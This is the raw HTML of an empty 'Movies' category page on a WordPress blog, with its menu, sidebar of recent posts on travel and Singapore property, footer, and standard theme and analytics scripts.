        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://coldsoulsthemovie.com/">
            <img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coldsoulsthemovie.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Movies</span></div></div>

                        <h1 class="entry-title td-page-title">Movies</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">7 days popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/movies-series/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://coldsoulsthemovie.com/secrets-to-earning-high-travel-commissions-online/">Secrets To Earning High Travel Commissions Online</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/best-views-in-munich/">Best Views In Munich: Towers, Rooftops, And Panorama Points</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/luxury-condos-in-singapore/">The Role of Luxury Condos in Shaping Singapore Real Estate Demand</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/long-term-property-value-in-singapore/">How Leasehold Tenure Impacts Long-Term Property Value in Singapore</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/singapore-real-estate/">What Makes Freehold Properties Valuable in Singapore Real Estate</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://coldsoulsthemovie.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://coldsoulsthemovie.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://coldsoulsthemovie.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coldsoulsthemovie.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://coldsoulsthemovie.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://coldsoulsthemovie.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-49 current-cat"><a aria-current="page" href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://coldsoulsthemovie.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://coldsoulsthemovie.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://coldsoulsthemovie.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://coldsoulsthemovie.com/"><img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;desk@coldsoulsthemovie.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">desk@coldsoulsthemovie.com</span></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Cold Souls                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 697a87a6e4f6b
    -->

    <script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://coldsoulsthemovie.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1182b62265749b390128afb504493bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>